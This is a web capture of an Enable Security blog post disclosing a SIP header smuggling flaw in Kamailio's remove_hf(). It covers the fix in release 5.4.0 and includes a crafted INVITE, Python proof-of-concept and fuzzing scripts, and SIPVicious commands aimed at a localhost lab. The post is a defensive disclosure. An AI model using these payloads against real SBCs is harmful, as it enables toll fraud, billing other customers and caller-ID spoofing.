

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.enablesecurity.com/blog/smuggling-sip-headers-past-sbc/
body_size: 11214
content:
<!doctype html><html lang=en-us><head><title>Smuggling SIP headers past Session Border Controllers FTW! &ndash; Enable Security</title><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1,maximum-scale=5"><meta name=description content="SIP header smuggling affected Kamailio and we have published a Github project to easily demonstrate and test this for yourself"><link rel="shortcut icon" sizes=16x16 type=image/png href=https://www.enablesecurity.com/assets/ico/16x16.3517d1ffe76687b624db57e6441f568429e87b810dd3b3e94ccffa98423d9ef3.png><link rel="shortcut icon" sizes=32x32 type=image/png href=https://www.enablesecurity.com/assets/ico/32x32.d631e54f6ec5c641286205e2dc00dec1a66cddbe6e72d1fb15f2f10b22d9cde5.png><link rel="shortcut icon" sizes=64x64 type=image/png href=https://www.enablesecurity.com/assets/ico/64x64.41a392a4fc8c625e638b3bfe88cb409a4cde76d20411cbea45c2957e8866d2f4.png><link rel="shortcut icon" sizes=128x128 type=image/png href=https://www.enablesecurity.com/assets/ico/128x128.bc631318ad9f0591003689d265d367bcab7796b999200312cb2c9ce00865501f.png><link rel="shortcut icon" sizes=192x192 type=image/png href=https://www.enablesecurity.com/assets/ico/192x192.23f641438b8d59af270f40257b4fd314c63ca67febdb5a5304cf0f191f8d80fd.png><link rel="shortcut icon" sizes=256x256 type=image/png href=https://www.enablesecurity.com/assets/ico/256x256.c1c2172f417d807d3d5a27448391abbd4a04f2cffcc2e3be8d6f27b738326ffc.png><link rel="shortcut icon" sizes=512x512 type=image/png href=https://www.enablesecurity.com/assets/ico/512x512.d7d12a56b4bfb1d90519d3b49fc46bd54c6b411b7ea9f2cfd951ce8adab86db9.png><link rel=apple-touch-icon sizes=120x120 type=image/png href=https://www.enablesecurity.com/assets/ico/120x120.66630e5c1d50eda9f7ea556dcd0cf6e8201509f553ed395259cbddd50bd95a0c.png><link rel=apple-touch-icon sizes=152x152 type=image/png href=https://www.enablesecurity.com/assets/ico/152x152.32863338e5177eab8afd29809d8fed2502278f9946cf591a622f4887a7f9e6c8.png><link rel=apple-touch-icon sizes=167x167 type=image/png href=https://www.enablesecurity.com/assets/ico/167x167.48f57bed47c6cb9f3d8e57ab851997fd9d9c55ff089fd077b9664a4c1367ce1d.png><link rel=apple-touch-icon sizes=180x180 type=image/png href=https://www.enablesecurity.com/assets/ico/180x180.ca7f3e20bd6f29684101c3e0951ce81ec9789550214e70947e6efca4c1a7cba7.png><meta property="og:url" content="https://www.enablesecurity.com/blog/smuggling-sip-headers-past-sbc/"><meta property="og:site_name" content="Enable Security"><meta property="og:title" content="Smuggling SIP headers past Session Border Controllers FTW!"><meta property="og:description" content="SIP header smuggling affected Kamailio and we have published a Github project to easily demonstrate and test this for yourself"><meta property="og:locale" content="en_us"><meta property="og:type" content="article"><meta property="article:section" content="blog"><meta property="article:published_time" content="2020-09-01T09:04:48+02:00"><meta property="article:modified_time" content="2020-09-01T09:04:48+02:00"><meta property="article:tag" content="Kamailio"><meta property="article:tag" content="Sip Security"><meta property="article:tag" content="Gasoline"><meta property="article:tag" content="Sip Security Testing"><meta name=og:image property="og:image" content="https://www.enablesecurity.com/assets/img/og-image.c85bf0ee3b59a6724157bc4ee539198d854591a9a7d8955f7b38a9588c9920b7.png"><meta name=twitter:site content="@enablesecurity"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://www.enablesecurity.com/assets/img/og-image.c85bf0ee3b59a6724157bc4ee539198d854591a9a7d8955f7b38a9588c9920b7.png"><meta name=recaptcha:siteKey content="6Lesw78cAAAAADgMSVA8Ep5Q8Fyy8lDzAYpkfjTN"><meta name=hubspot:portalID content="8673178"><meta name=matomo:URL content="https://matomo.enablesecurity.com"><meta name=matomo:siteID content="1"><meta name=gtm:containerID content="GTM-NLJRB79M"><script type=application/ld+json>{"@context":"https://schema.org","@id":"https://www.enablesecurity.com/#organization","@type":"Organization","address":{"@type":"PostalAddress","addressCountry":"Germany"},"description":"DDoS \u0026 Pentesting for VoIP/WebRTC","hasOfferCatalog":{"@type":"OfferCatalog","itemListElement":[{"@type":"Offer","itemOffered":{"@type":"Service","description":"Security testing of Voice-over-IP systems and infrastructure","name":"VoIP Penetration Testing","url":"https://www.enablesecurity.com/voip-penetration-testing/"}},{"@type":"Offer","itemOffered":{"@type":"Service","description":"Security testing of WebRTC applications and infrastructure","name":"WebRTC Security Assessment","url":"https://www.enablesecurity.com/penetration-testing/"}},{"@type":"Offer","itemOffered":{"@type":"Service","description":"Expert security advice for real-time communications systems","name":"RTC Security Consultancy","url":"https://www.enablesecurity.com/consultancy/"}}],"name":"RTC Security Services"},"knowsAbout":["VoIP Security","WebRTC Security","Real-Time Communications Security","Penetration Testing","Security Consultancy"],"logo":{"@id":"https://www.enablesecurity.com/#logo","@type":"ImageObject","caption":"Enable Security GmbH","height":"50","url":"https://www.enablesecurity.com/assets/img/logo-white.min.ac2c259ad95c9e369b3d7e44d9986a07c2c45fec663fbceaefe184e92011793a.svg","width":"200"},"name":"Enable Security GmbH","sameAs":["https://www.twitter.com/enablesecurity","https://www.linkedin.com/company/enablesecurity","https://github.com/enablesecurity"],"url":"https://www.enablesecurity.com/"}</script><script type=application/ld+json>{"@context":"https://schema.org","@id":"https://www.enablesecurity.com/#website","@type":"WebSite","description":"Specialized security testing and consultancy services to help protect VoIP and WebRTC against attacks.\n","name":"Enable Security GmbH","potentialAction":[{"@type":"CommunicateAction","name":"Contact Us","target":{"@type":"EntryPoint","actionPlatform":["http://schema.org/DesktopWebPlatform","http://schema.org/MobileWebPlatform"],"urlTemplate":"https://www.enablesecurity.com/contact/"}},{"@type":"SubscribeAction","name":"Subscribe to Newsletter","target":{"@type":"EntryPoint","actionPlatform":["http://schema.org/DesktopWebPlatform","http://schema.org/MobileWebPlatform"],"urlTemplate":"https://www.enablesecurity.com/subscribe/"}}],"publisher":{"@id":"https://www.enablesecurity.com/#organization"},"url":"https://www.enablesecurity.com/"}</script><script type=application/ld+json>{"@context":"https://schema.org","@id":"https://www.enablesecurity.com/#article","@type":"BlogPosting","author":{"@type":"Organization","name":"Enable Security GmbH"},"dateModified":"2020-09-01T09:04:48+02:00","datePublished":"2020-09-01T09:04:48+02:00","description":"SIP header smuggling affected Kamailio and we have published a Github project to easily demonstrate and test this for yourself","headline":"Smuggling SIP headers past Session Border Controllers FTW!","image":{"@type":"ImageObject","url":"https://www.enablesecurity.com/assets/img/logo-white.min.ac2c259ad95c9e369b3d7e44d9986a07c2c45fec663fbceaefe184e92011793a.svg"},"keywords":"kamailio, sip security, gasoline, sip security testing","mainEntityOfPage":{"@id":"https://www.enablesecurity.com/blog/smuggling-sip-headers-past-sbc/","@type":"WebPage"},"name":"Smuggling SIP headers past Session Border Controllers FTW!","publisher":{"@id":"https://www.enablesecurity.com/#organization"},"url":"https://www.enablesecurity.com/blog/smuggling-sip-headers-past-sbc/","wordCount":1735}</script><link rel=canonical href=https://www.enablesecurity.com/blog/smuggling-sip-headers-past-sbc/><link rel=stylesheet href=https://www.enablesecurity.com/assets/css/style.min.f7d92165890b44d4df334545a92b23914eca758d148c875d4a5c83f00c9210a7.css integrity="sha256-99khZYkLRNTfM0VFqSsjkU7KdY0UjIddSlyD8AySEKc="><link rel=preload href=/fonts/roboto/roboto-400.woff2 as=font type=font/woff2 crossorigin><link rel=preload href=/fonts/roboto/roboto-700.woff2 as=font type=font/woff2 crossorigin><link rel=preconnect href=https://www.googletagmanager.com crossorigin><link rel=preconnect href=https://cdn.jsdelivr.net crossorigin><link rel=dns-prefetch href=https://www.google.com><link rel=dns-prefetch href=https://unpkg.com></head><body><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NLJRB79M" height=0 width=0 style=display:none;visibility:hidden></iframe></noscript><div class="visually-hidden-focusable overflow-hidden"><a href=#content>Skip to main content</a></div><header><div class=es-header-nav-secondary><div class=container><nav><a href=/ aria-label="Enable Security"><img class=logo alt="Enable Security logo" src=https://www.enablesecurity.com/assets/img/logo-header-white.min.ac2c259ad95c9e369b3d7e44d9986a07c2c45fec663fbceaefe184e92011793a.svg loading=lazy></a><ul class="d-none d-md-block nav nav-pills"><li class=nav-item><a href=/contact/ class=nav-link>Get in touch</a></li></ul></nav></div></div><nav class="es-header-nav-primary navbar navbar-expand-lg navbar-light" aria-label="Primary navigation"><div class=container><button class=navbar-toggler type=button data-bs-toggle=collapse data-bs-target=#navbarItems aria-controls=navbarItems aria-expanded=false aria-label="Toggle navigation">
<span class=navbar-toggler-icon></span></button><div class="collapse navbar-collapse" id=navbarItems><ul class="navbar-nav navbar-nav-items-8"><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" id=navbarDropdownMenuLink role=button data-bs-toggle=dropdown aria-expanded=false>Security Testing</a><ul class="dropdown-menu dropdown-menu-dark" aria-labelledby=navbarDropdownMenuLink><li><a class=dropdown-item href=/voip-penetration-testing/>VoIP Penetration Testing</a></li><li><a class=dropdown-item href=/penetration-testing/>WebRTC Penetration Testing</a></li><li><a class=dropdown-item href=/voip-security-assessment/>VoIP Security Assessment</a></li><li><a class=dropdown-item href=/ddos-testing/>DDoS Resilience Testing</a></li><li><a class=dropdown-item href=/code-and-config-analysis/>Code & Config Analysis</a></li><li><a class=dropdown-item href=/fuzz-testing/>Fuzz Testing</a></li></ul></li><li class=nav-item><a class=nav-link aria-current=page href=/sipvicious/>SIPVicious</a></li><li class=nav-item><a class=nav-link aria-current=page href=/consultancy/>Consultancy</a></li><li class=nav-item><a class=nav-link aria-current=page href=/research/>Research</a></li><li class=nav-item><a class=nav-link aria-current=page href=/blog/>Blog</a></li><li class=nav-item><a class=nav-link aria-current=page href=/newsletter/>Newsletter</a></li><li class=nav-item><a class=nav-link aria-current=page href=/about/>About</a></li><li class=nav-item><a class=nav-link aria-current=page href=/contact/>Contact</a></li></ul></div></div></nav></header><main class=es-page><section class="es-post es-section es-feature"><div class=container><div class=row><div class="col-lg-9 mb-2"><div><img src=https://www.enablesecurity.com/assets/img/sandro-thumb_hu_f1b0822e4d5c5b22.jpg alt="Sandro Gauci" width=30 height=30 class="d-inline-block rounded-circle align-text-bottom me-2" loading=lazy><p class=d-inline-block><a href=#author-sandrogauci class="text-reset text-decoration-none"><strong>Sandro Gauci</strong></a>, Enable Security</p></div><h1 class="es-section-heading display-6 mb-3">Smuggling SIP headers past Session Border Controllers FTW!</h1><div class=position-relative style=z-index:10><p class=text-muted>Published on Sep 1, 2020
in
<em><a href=https://www.enablesecurity.com/tags/kamailio/ rel=tag class=text-reset>kamailio</a></em>,
<em><a href=https://www.enablesecurity.com/tags/sip-security/ rel=tag class=text-reset>sip security</a></em>,
<em><a href=https://www.enablesecurity.com/tags/gasoline/ rel=tag class=text-reset>gasoline</a></em>,
<em><a href=https://www.enablesecurity.com/tags/sip-security-testing/ rel=tag class=text-reset>sip security testing</a></em></p></div></div><div class=col-lg-9><div id=content><h2 id=executive-summary-tldr>Executive summary (TL;DR)</h2><p>SIP Header smuggling is a thing; in some cases it may be <em>super-bad</em>. It affected Kamailio and we have published a <a href=https://github.com/EnableSecurity/advisories/tree/master/ES2020-01-kamailio-remove-hf/repro target=_blank>Github project</a> to easily demonstrate and test this for yourself. Kamailio has since fixed the issue in release 5.4.0 but similar issues are likely to affect other SBCs.</p><p><img src=maxheadroom.jpg#center alt="Smuggling headers with Max Headroom"></p><h2 id=usage-of-special-sip-headers>Usage of special SIP headers</h2><p>When it comes to trusted SIP networks, one of the primary ways that information is passed across different hops is through SIP headers. Some of these headers are quite standard, such as the <a href=https://tools.ietf.org/html/rfc3325#section-9.1 target=_blank><code>P-Asserted-Identity</code> header</a>, while many are custom and specific to the requirements of the business logic and infrastructure. During <a href=https://www.enablesecurity.com target=_blank>our work</a>, we have seen headers being passed to identify authenticated customers, to store information such as the source IP for a particular SIP message (which could be used for authentication purposes), to pass the name of the SIP trunk originating a call and of course, for billing purposes.</p><p>All of these examples have major security implications if such SIP headers are sent by potential attackers. As a result, normally, when such SIP headers are used internally, they are filtered at the edge by a session border controller, or similar device. When Kamailio is used for these purposes, this would be done using the <code>remove_hf()</code> function so that in Kamailio configuration files you might see something like the following:</p><pre tabindex=0><code>remove_hf(&#34;X-msisdn&#34;); // don&#39;t allow caller ID spoofing
remove_hf(&#34;X-user-id&#34;); // remove user-id header before setting it
</code></pre><p>This works pretty well and is the correct pattern for protecting your internal SIP infrastructure from attackers inserting headers that might be trusted on your SIP infrastructure. So, this begs the question - what could possibly go wrong?</p><p>Two words: <em>header smuggling</em>.</p><h2 id=how-did-we-bypass-this-protection>How did we bypass this protection?</h2><p>By inserting a space or a tab after the header name in a SIP header, we were able to smuggle SIP headers past Kamailio, downstream to the SIP entity, Asterisk in this case, that would eventually do something with it. The reason behind this is that Kamailio&rsquo;s <code>remove_hf()</code> function (and some some other functions too) did not correctly parse header names with spaces in them, while pjsip in Asterisk actually did.</p><p>We demonstrated this vulnerability during a recent VoIP pentest and, in this particular case, it could be abused for toll fraud, billing other customers and also caller-ID spoofing.</p><p>The following is example of a SIP message that would, in the case of a vulnerable Kamailio, bypass <code>remove_hf("X-Break-Stuff")</code>:</p><pre tabindex=0><code>INVITE sip:+4912341234@example.org SIP/2.0
Via: SIP/2.0/UDP 192.168.188.69:58895;rport;branch=z9hG4bK-nn2KBdnPjZnOkdM2
Max-Forwards: 70
From: &lt;sip:+4923452345@example.org&gt;;tag=V7fPPYLEhlg2fUSb
To: sip:whatever@whatever.local
Call-ID: a43qQkERC2FcmTCP
CSeq: 2 INVITE
Contact: &lt;sip:+4923452345@192.168.188.69:58895;transport=udp&gt;
X-Break-Stuff : 1
Content-Length: 247
Content-Type: application/sdp
Proxy-Authorization: Digest username=&#34;...&#34;,algorithm=MD5

v=0
o=- 1594970047 1594970047 IN IP4 192.168.188.69
s=-
c=IN IP4 192.168.188.69
t=0 0
m=audio 50638 RTP/AVP 101 0 8 96
a=rtpmap:0 PCMU/8000/1
a=rtpmap:8 PCMA/8000/1
a=rtpmap:96 opus/8000/2
a=rtpmap:101 telephone-event/8000/1
a=sendrecv
</code></pre><p>Note that the space character (0x20) is right after <code>X-Break-Stuff</code>, which could incidentally, also be a tab character (0x09).</p><p>We cannot claim much bravado here. The truth is, this is very similar to HTTP request smuggling vulnerabilities although there are some key differences. What we&rsquo;re concerned about in this particular case, is the smuggling of SIP headers rather than whole SIP requests.</p><p>Only header names that are <strong>not</strong> defined in <code>src/core/parser/parse_hname2.c</code> were affected since standard headers defined in the referenced C file were correctly parsed and index. Thus one couldn&rsquo;t abuse this vulnerability to smuggle a fake caller-id past <code>remove_hf("P-Asserted-Identity")</code>. On the other hand, we did see cases where internal IDs are passed through special SIP headers that would indicate which caller-ID to use. Such cases are what we are concerned about here.</p><h2 id=how-to-set-up-your-own-demo-for-this-exploit>How to set up your own demo for this exploit</h2><p>To try this out for yourself, we encourage you to make use of a specially created docker-compose environment on <a href=https://github.com/EnableSecurity/advisories/tree/master/ES2020-01-kamailio-remove-hf/repro target=_blank>our GitHub</a> to show this security issue and perhaps, also find similar ones in Kamailio. The environment setup involves a Kamailio server in front of an Asterisk server which removes a header called <code>X-Bypass-me</code>, using the following configuration:</p><pre tabindex=0><code>request_route {
    remove_hf(&#34;X-Bypass-me&#34;);
    // more lines
}
</code></pre><p>The Kamailio in the test environment has already been configured to forward everything to an Asterisk server which happens to process the <code>X-Bypass-me</code> header in its dialplan. In the test setup, you&rsquo;ll notice the following dialplan entries:</p><pre tabindex=0><code>[anon]
exten = headerbypass,1,Verbose(1, &#34;User ${CALLERID(num)} calling extension&#34;)
 same = n,Set(HDR=${PJSIP_HEADER(read,X-Bypass-me)})
 same = n,Set(CHR=${PJSIP_HEADER(read,call-id)})
 same = n,GotoIf($[${HDR}]?internal,bypassed,1)
 same = n,Hangup()

[internal]
exten = bypassed,1,Log(ERROR, &#34;Header X-Bypass-me is ${HDR}, character: ${CHR}&#34;)
 same = n,Answer()
 same = n,Hangup()
</code></pre><p>The above dialplan contains a context called <code>anon</code>, where incoming calls to an extension called <code>headerbypass</code> are handled. If the header <code>X-Bypass-me</code> has a value (such as <code>yes please</code>), then the incoming call is routed to the <code>internal</code> context, where the call is answered. Of course, in real life something like this could allow for outbound calls anonymously, thus leading to toll fraud, amongst other possibilities.</p><p>To reproduce this issue using python, one could execute the following simple script and observe the result:</p><pre tabindex=0><code>sipmsg  = &#34;INVITE sip:headerbypass@localhost SIP/2.0\r\n&#34;
sipmsg += &#34;Via: SIP/2.0/UDP 127.0.0.1:48017;rport;branch=z9hG4bK-%s\r\n&#34;
sipmsg += &#34;Max-Forwards: 70\r\n&#34;
sipmsg += &#34;From: &lt;sip:anon@localhost&gt;;tag=%s\r\n&#34;
sipmsg += &#34;To: sip:whatever@whatever.local\r\n&#34;
sipmsg += &#34;Call-ID: %s\r\n&#34;
sipmsg += &#34;CSeq: 1 INVITE\r\n&#34;
sipmsg += &#34;Contact: &lt;sip:1000@127.0.0.1:48017;transport=udp&gt;\r\n&#34;
sipmsg += &#34;X-Bypass-me : lol\r\n&#34;
sipmsg += &#34;Content-Length: 237\r\n&#34;
sipmsg += &#34;Content-Type: application/sdp\r\n&#34;
sipmsg += &#34;\r\n&#34;
sipmsg += &#34;v=0\r\n&#34;
sipmsg += &#34;o=- 1594727878 1594727878 IN IP4 127.0.0.1\r\n&#34;
sipmsg += &#34;s=-\r\n&#34;
sipmsg += &#34;c=IN IP4 127.0.0.1\r\n&#34;
sipmsg += &#34;t=0 0\r\n&#34;
sipmsg += &#34;m=audio 58657 RTP/AVP 0 8 96 101\r\n&#34;
sipmsg += &#34;a=rtpmap:101 telephone-event/8000/1\r\n&#34;
sipmsg += &#34;a=rtpmap:0 PCMU/8000/1\r\n&#34;
sipmsg += &#34;a=rtpmap:8 PCMA/8000/1\r\n&#34;
sipmsg += &#34;a=rtpmap:96 opus/8000/2\r\n&#34;
sipmsg += &#34;a=sendrecv\r\n&#34;

target = (&#34;127.0.0.1&#34;,5060)

import socket
import time
from random import randint
s=socket.socket(socket.AF_INET,socket.SOCK_DGRAM)
s.bind((&#34;0.0.0.0&#34;,5088))
r = randint(1000,9999)
data = sipmsg % (r,r,r)
s.sendto(data.encode(&#34;utf-8&#34;), target)
while True:
    data,addr=s.recvfrom(4096)
    print(data.decode(&#34;utf-8&#34;))
    time.sleep(5)
</code></pre><p><a href=https://sipvicious.pro target=_blank>SIPVicious PRO</a> users could make use of the SIP call utility to show the expected behaviour by running <code>sipvicious sip utils call tcp://127.0.0.1:5060 -e headerbypass</code> and observing output similar to the following:</p><pre tabindex=0><code>INFO[2020-08-04 12:43:47] Sending INVITE to tcp://127.0.0.1:5060 for sip:h6DuUtiw@127.0.0.1 
INFO[2020-08-04 12:43:47] Received 603 Decline
INFO[2020-08-04 12:43:47] Results map[]
</code></pre><p>This means that the dialplan did not find the header and therefore executed the <code>Hangup()</code> application.</p><p>To actually demonstrate this issue, SIPVicious PRO users could make then use of a <a href=https://support.sipvicious.pro/templates/introduction/ target=_blank>custom INVITE request template</a> with the following contents:</p><pre tabindex=0><code>INVITE {{.RequestURI}} SIP/2.0
Via: SIP/2.0/{{.AddrFamily}} {{.LocalAddr}};rport;branch=z9hG4bK-{{.Branch}}
Max-Forwards: 70
From: {{.FromVal}}
To: {{.ToVal}}
Call-ID: {{.CallID}}
CSeq: {{.CSeq}} INVITE
Contact: {{.ContactVal}}
X-Bypass-me : yes please
Content-Length: {{.Body | len}}
Content-Type: application/sdp

{{.Body -}}
</code></pre><p>Note that this is simply the standard INVITE request template with the additional header containing the space. This should be saved in a file called <code>inviterequest.tpl</code> in the current working directory. Then the command to run would be <code>sipvicious sip utils call tcp://127.0.0.1:5060 -e headerbypass</code> (same as previously) which should show the following output:</p><pre tabindex=0><code>INFO[2020-08-04 12:48:26] Sending INVITE to tcp://127.0.0.1:5060 for sip:eIyzMQq1@127.0.0.1
INFO[2020-08-04 12:48:26] Call picked up by sip:headerbypass@127.0.0.1
INFO[2020-08-04 12:48:26] Playing music.wav
</code></pre><p>Of course, one should remove the space in front of <code>X-Bypass-me</code> and observe the former behaviour, i.e. <code>603 Decline</code>.</p><h2 id=how-to-find-similar-bypasses>How to find similar bypasses</h2><p>This header smuggling vulnerability was reported to Kamailio and has now been addressed in the latest release (5.4.0), but we did find very similar vulnerabilities in other SBC solutions in the past. If you are using your own SBC, perhaps a proprietary one, you might want to discover similar header smuggling vulnerabilities. We made use of the following python script to discover that white-space characters bypass the <code>remove_hf()</code> function in Kamailio:</p><pre tabindex=0><code>sipmsg  = &#34;INVITE sip:headerbypass@localhost SIP/2.0\r\n&#34;
sipmsg += &#34;Via: SIP/2.0/UDP 127.0.0.1:48017;rport;branch=z9hG4bK-%s\r\n&#34;
sipmsg += &#34;Max-Forwards: 70\r\n&#34;
sipmsg += &#34;From: &lt;sip:anon@localhost&gt;;tag=%s\r\n&#34;
sipmsg += &#34;To: sip:whatever@whatever.local\r\n&#34;
sipmsg += &#34;Call-ID: %s\r\n&#34;
sipmsg += &#34;CSeq: 1 INVITE\r\n&#34;
sipmsg += &#34;Contact: &lt;sip:1000@127.0.0.1:48017;transport=udp&gt;\r\n&#34;
sipmsg += &#34;X-Bypass-me%s: lol\r\n&#34;
sipmsg += &#34;Content-Length: 237\r\n&#34;
sipmsg += &#34;Content-Type: application/sdp\r\n&#34;
sipmsg += &#34;\r\n&#34;
sipmsg += &#34;v=0\r\n&#34;
sipmsg += &#34;o=- 1594727878 1594727878 IN IP4 127.0.0.1\r\n&#34;
sipmsg += &#34;s=-\r\n&#34;
sipmsg += &#34;c=IN IP4 127.0.0.1\r\n&#34;
sipmsg += &#34;t=0 0\r\n&#34;
sipmsg += &#34;m=audio 58657 RTP/AVP 0 8 96 101\r\n&#34;
sipmsg += &#34;a=rtpmap:101 telephone-event/8000/1\r\n&#34;
sipmsg += &#34;a=rtpmap:0 PCMU/8000/1\r\n&#34;
sipmsg += &#34;a=rtpmap:8 PCMA/8000/1\r\n&#34;
sipmsg += &#34;a=rtpmap:96 opus/8000/2\r\n&#34;
sipmsg += &#34;a=sendrecv\r\n&#34;

target = (&#34;127.0.0.1&#34;,5060)

import socket
import time
s=socket.socket(socket.AF_INET,socket.SOCK_DGRAM)
s.bind((&#34;0.0.0.0&#34;,5088))
for i in range(256):
    data = sipmsg % (i,i,i,chr(i))
    s.sendto(data.encode(&#34;utf-8&#34;), target)
time.sleep(5)
</code></pre><p>One should notice the following lines of interest in the Asterisk logs, indicating which characters allowed the header to be smuggled:</p><pre tabindex=0><code>Ext. headerbypass:4 @ anon:  Header X-Bypass-me is lol, character: 9
Ext. headerbypass:4 @ anon:  Header X-Bypass-me is lol, character: 32
</code></pre><p>There are various other vulnerability discovery methods that may be of interest. We often find that fuzzing using a tool like <a href=https://gitlab.com/akihe/radamsa target=_blank>radamsa</a> integrated within a tool like the above can lead to unexpected ways to bypass header removal. As such, the vulnerability researcher would be interested in differences in the interpretation or parsing of the headers across the SBC and the downstream SIP servers.</p><h2 id=how-kamailio-addressed-this-issue>How Kamailio addressed this issue</h2><p>This issue was reported by to Kamailio which was <a href=https://github.com/kamailio/kamailio/commit/7135feee9cdc93efa8c0c3e4abf24a9335ce42de target=_blank>patched upstream</a> in just a few minutes, initially by making use of a function to trim white spaces in the header parsing functionality. We congratulate the Kamailio team, especially the project leader Daniel for (quite possibly) winning the award of <em>fastest security fix</em>. The same code was later rewritten to actually eliminate the possibility of similar issues by only allowing specific characters in the header names. We recommend making use of the <a href=https://github.com/kamailio/kamailio/blob/master/src/core/parser/parse_hname2.c target=_blank>latter fix</a> if manually porting security patches into your own Kamailio codebase.</p><p>Kamailio has since issued a new release, <a href=https://www.kamailio.org/w/2020/07/kamailio-v5-4-0-released/ target=_blank>version 5.4.0</a>, which includes these code changes and therefore does not exhibit the aforementioned vulnerability.</p><p>In cases where one cannot upgrade the Kamailio code, or perhaps one needs to temporarily address this issue until new code is deployed to production, it has been suggested to make use of regular expressions to cover white-space characters with <code>remove_hf_re</code>.</p><h2 id=more-on-demonstrating-this-issue>More on demonstrating this issue</h2><p>Please check out the <a href=https://github.com/EnableSecurity/advisories/tree/master/ES2020-01-kamailio-remove-hf/repro target=_blank>advisory&rsquo;s repro directory</a> which contains a docker-compose setup, and the python scripts referenced in this post.</p><h2 id=conclusion>Conclusion</h2><p>Header smuggling in SIP may be a critical vulnerability for some, since it leads to spoofing of trusted SIP headers. In assessing the impact of this vulnerability, however, one needs to understand the business logic that it affects. Do keep in mind that although we found this particular issue in Kamailio, it is prevalent in other SBCs and other edge SIP entities. Of course, that&rsquo;s where <a href=https://www.enablesecurity.com/voip-penetration-testing/>penetration tests for VoIP</a> and <a href=https://www.enablesecurity.com/fuzz-testing/>fuzzing exercises</a> can help ;-)</p></div><div class="card mt-5 mb-3 p-4 inline-subscribe-form"><div class=card-body><h4 class=card-title>Subscribe to Updates</h4><p class="card-text mb-4">Stay updated with our latest security insights and updates.</p><form id=es-form-inline-subscribe class=w-100 data-hsform-guid=c0e4d9d5-5f0d-496e-ac51-1f432343bba6 data-hsform-consent-text="I agree to allow Enable Security to contact me"><div class=mb-3><input type=email id=es-form-inline-subscribe-email data-hsform-field=email autocomplete=email class="form-control form-control-lg form-show-validation-success form-success-text" placeholder="Email address" required><div class=valid-feedback></div><div class=invalid-feedback></div></div><div class=mb-3><input type=hidden id=es-form-inline-subscribe-consent data-hsform-subscription-type-id=10831947><div class="form-check mb-2"><input type=checkbox id=es-form-inline-subscribe-newsletter data-hsform-field=rtc_security_newsletter class=form-check-input checked>
<label class=form-check-label for=es-form-inline-subscribe-newsletter>Monthly RTCSec
Newsletter</label></div><div class="form-check mb-2"><input type=checkbox id=es-form-inline-subscribe-blog data-hsform-field=blog_subscriber class=form-check-input checked>
<label class=form-check-label for=es-form-inline-subscribe-blog>Blog Notifications</label></div></div><div class="form-text text-muted mb-3">We hate spam and are committed to protecting and respecting your privacy.
You can unsubscribe from our communications at any time.
By subscribing, you are agreeing to the <a href=/privacy/>Privacy Policy</a>.</div><div class=row><div class=col-md><input type=submit class="btn btn-primary" value=Subscribe></div></div></form></div></div><hr class=mt-5><div id=author-sandrogauci class="mt-5 mb-3"><div class=row><div class=col-md-10><img src=https://www.enablesecurity.com/assets/img/sandro-thumb_hu_d4528d812320cb98.jpg alt="Sandro Gauci" width=90 height=90 class=mb-3 loading=lazy></div><div class=col-md-8><p class=h3>Sandro Gauci</p><p class=text-muted><a class=pe-2 href=https://www.linkedin.com/in/sandrogauci target=_blank><i class="bi bi-linkedin"></i></a>
<a class=pe-2 href=https://twitter.com/sandrogauci target=_blank><i class="bi bi-twitter"></i></a>
<a class=pe-2 href=https://savvycal.com/sandrogauci/pub target=_blank><i class="bi bi-calendar"></i></a>
CEO, Chief Mischief Officer at Enable Security</p><p><p>Sandro Gauci leads the operations and research at
<a href=https://www.enablesecurity.com target=_blank>Enable Security</a>. He is the original developer of
<a href=https://www.enablesecurity.com/sipvicious/ target=_blank>SIPVicious OSS</a>, the SIP security testing
toolset. His role is to focus on the vision of the company, design offensive security
tools and engage in security research and testing. Therefore, he is the proud owner of
